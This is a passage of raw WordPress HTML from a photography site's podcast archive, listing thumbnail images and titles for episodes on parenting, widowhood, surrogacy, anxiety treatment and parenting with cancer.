https://www.kristendukephotography.com/wp-content/uploads/2018/07/widowed-mom-and-her-adult-children-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/widowed-mom-and-her-adult-children-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/widowed-mom-and-her-adult-children-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/widowed-mom-and-her-adult-children-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/widowed-mom/" title="#027 Jennifer Dial // Widowed Mom and Being a Soft Place to Land" rel="bookmark">#027 Jennifer Dial // Widowed Mom and Being a Soft Place to Land</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/episode-026-krista-rizzo-worlds-okay-est-mom/" title="Episode #026 Krista Rizzo // World&#8217;s Okay-est mom" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/07/parenting-podcast-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/07/parenting-podcast-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/parenting-podcast-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/parenting-podcast-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/parenting-podcast-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/parenting-podcast-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/07/parenting-podcast-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/07/parenting-podcast-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/parenting-podcast-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/parenting-podcast-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/parenting-podcast-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/07/parenting-podcast-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/episode-026-krista-rizzo-worlds-okay-est-mom/" title="Episode #026 Krista Rizzo // World&#8217;s Okay-est mom" rel="bookmark">Episode #026 Krista Rizzo // World&#8217;s Okay-est mom</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/mom-talk-with-friends/" title="Episode #025 // Mom Talk with My Friends" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/06/featured1-1-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/06/featured1-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/featured1-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/featured1-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/featured1-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/featured1-1-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/featured1-1-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/06/featured1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/06/featured1-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/featured1-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/featured1-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/featured1-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/featured1-1-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/featured1-1-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/mom-talk-with-friends/" title="Episode #025 // Mom Talk with My Friends" rel="bookmark">Episode #025 // Mom Talk with My Friends</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/hank-smith-simple-secrets-to-a-happy-life/" title="#024 Hank Smith // Simple Secrets to a Happy Life" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_3249-3-1-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_3249-3-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_3249-3-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_3249-3-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_3249-3-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_3249-3-1-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_3249-3-1-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_3249-3-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_3249-3-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_3249-3-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_3249-3-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_3249-3-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_3249-3-1-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_3249-3-1-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/hank-smith-simple-secrets-to-a-happy-life/" title="#024 Hank Smith // Simple Secrets to a Happy Life" rel="bookmark">#024 Hank Smith // Simple Secrets to a Happy Life</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/middle-school-girl/" title="#023 Mind of a Teenage Girl in Middle School" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Interview with middle school girl" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/06/Interview-with-middle-school-girl-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/06/Interview-with-middle-school-girl-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/Interview-with-middle-school-girl-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/Interview-with-middle-school-girl-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/Interview-with-middle-school-girl-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/Interview-with-middle-school-girl-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/Interview-with-middle-school-girl-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/06/Interview-with-middle-school-girl-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Interview with middle school girl" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/06/Interview-with-middle-school-girl-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/Interview-with-middle-school-girl-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/Interview-with-middle-school-girl-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/Interview-with-middle-school-girl-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/Interview-with-middle-school-girl-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/Interview-with-middle-school-girl-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/middle-school-girl/" title="#023 Mind of a Teenage Girl in Middle School" rel="bookmark">#023 Mind of a Teenage Girl in Middle School</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/022-treating-anxiety-with-nuerofeedback/" title="#022 Treating Anxiety with Nuerofeedback" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_0229-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_0229-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_0229-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_0229-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_0229-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_0229-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_0229-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_0229-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_0229-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_0229-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_0229-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_0229-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_0229-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/06/IMG_0229-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/022-treating-anxiety-with-nuerofeedback/" title="#022 Treating Anxiety with Nuerofeedback" rel="bookmark">#022 Treating Anxiety with Nuerofeedback</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/ollow-through-hard-work-and-surrogocay/" title="#021 Follow Through, Hard Work, and Surrogacy" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="gestational surrogate" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/05/gestational-surrogate-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/05/gestational-surrogate-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/gestational-surrogate-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/gestational-surrogate-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/gestational-surrogate-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/gestational-surrogate-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/gestational-surrogate-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/05/gestational-surrogate-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="gestational surrogate" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/05/gestational-surrogate-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/gestational-surrogate-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/gestational-surrogate-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/gestational-surrogate-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/gestational-surrogate-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/gestational-surrogate-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/ollow-through-hard-work-and-surrogocay/" title="#021 Follow Through, Hard Work, and Surrogacy" rel="bookmark">#021 Follow Through, Hard Work, and Surrogacy</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/teaching-children-intuitive-eating/" title="#020 / Teaching children intuitive eating" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/05/Amy-Beautifully-Broken-Journey-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/05/Amy-Beautifully-Broken-Journey-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Amy-Beautifully-Broken-Journey-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Amy-Beautifully-Broken-Journey-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Amy-Beautifully-Broken-Journey-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Amy-Beautifully-Broken-Journey-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Amy-Beautifully-Broken-Journey-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/05/Amy-Beautifully-Broken-Journey-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/05/Amy-Beautifully-Broken-Journey-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Amy-Beautifully-Broken-Journey-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Amy-Beautifully-Broken-Journey-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Amy-Beautifully-Broken-Journey-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Amy-Beautifully-Broken-Journey-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Amy-Beautifully-Broken-Journey-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/teaching-children-intuitive-eating/" title="#020 / Teaching children intuitive eating" rel="bookmark">#020 / Teaching children intuitive eating</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/19-crystal-escobar-from-living-in-a-tent-to-making-a-million/" title="#19 Crystal Escobar // From Living in a Tent to Making a Million" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Parenting tips on raising a family" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/05/Parenting-tips-on-rasing-a-family-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/05/Parenting-tips-on-rasing-a-family-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Parenting-tips-on-rasing-a-family-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Parenting-tips-on-rasing-a-family-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Parenting-tips-on-rasing-a-family-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Parenting-tips-on-rasing-a-family-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Parenting-tips-on-rasing-a-family-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/05/Parenting-tips-on-rasing-a-family-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Parenting tips on raising a family" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/05/Parenting-tips-on-rasing-a-family-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Parenting-tips-on-rasing-a-family-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Parenting-tips-on-rasing-a-family-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Parenting-tips-on-rasing-a-family-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Parenting-tips-on-rasing-a-family-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/Parenting-tips-on-rasing-a-family-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/19-crystal-escobar-from-living-in-a-tent-to-making-a-million/" title="#19 Crystal Escobar // From Living in a Tent to Making a Million" rel="bookmark">#19 Crystal Escobar // From Living in a Tent to Making a Million</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/how-a-childhood-injury-shaped-his-life/" title="Episode #18 Neal Ball // How a Childhood Injury Shaped His Life" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/05/world-war-2-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/05/world-war-2-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/world-war-2-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/world-war-2-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/world-war-2-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/world-war-2-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/05/world-war-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/05/world-war-2-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/world-war-2-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/world-war-2-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/world-war-2-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/world-war-2-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/how-a-childhood-injury-shaped-his-life/" title="Episode #18 Neal Ball // How a Childhood Injury Shaped His Life" rel="bookmark">Episode #18 Neal Ball // How a Childhood Injury Shaped His Life</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/shoot-the-breeze/" title="#17 Kristen and Shelley Shoot the Breeze: Parenting Style" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="parenting confidant" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/05/parenting-confidant-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/05/parenting-confidant-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/parenting-confidant-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/parenting-confidant-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/parenting-confidant-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/parenting-confidant-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/05/parenting-confidant-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="parenting confidant" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/05/parenting-confidant-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/parenting-confidant-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/parenting-confidant-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/parenting-confidant-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/05/parenting-confidant-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/shoot-the-breeze/" title="#17 Kristen and Shelley Shoot the Breeze: Parenting Style" rel="bookmark">#17 Kristen and Shelley Shoot the Breeze: Parenting Style</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/work-life-balance/" title="#16 Work Life Balance: Raising Kids and Running a Magazine" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/04/Bennett-family-2016-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/04/Bennett-family-2016-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Bennett-family-2016-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Bennett-family-2016-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Bennett-family-2016-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Bennett-family-2016-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Bennett-family-2016-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/04/Bennett-family-2016-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/04/Bennett-family-2016-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Bennett-family-2016-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Bennett-family-2016-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Bennett-family-2016-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Bennett-family-2016-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Bennett-family-2016-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/work-life-balance/" title="#16 Work Life Balance: Raising Kids and Running a Magazine" rel="bookmark">#16 Work Life Balance: Raising Kids and Running a Magazine</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/parenting-with-cancer/" title="Episode #015 Michelle Kaley // Parenting with Cancer" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Parenting with Cancer and Stage 4 Melanoma" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/04/Parenting-with-Cancer-and-Stage-4-Melanoma-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/04/Parenting-with-Cancer-and-Stage-4-Melanoma-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Parenting-with-Cancer-and-Stage-4-Melanoma-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Parenting-with-Cancer-and-Stage-4-Melanoma-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Parenting-with-Cancer-and-Stage-4-Melanoma-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Parenting-with-Cancer-and-Stage-4-Melanoma-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/04/Parenting-with-Cancer-and-Stage-4-Melanoma-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Parenting with Cancer and Stage 4 Melanoma" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/04/Parenting-with-Cancer-and-Stage-4-Melanoma-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Parenting-with-Cancer-and-Stage-4-Melanoma-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Parenting-with-Cancer-and-Stage-4-Melanoma-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Parenting-with-Cancer-and-Stage-4-Melanoma-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/04/Parenting-with-Cancer-and-Stage-4-Melanoma-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
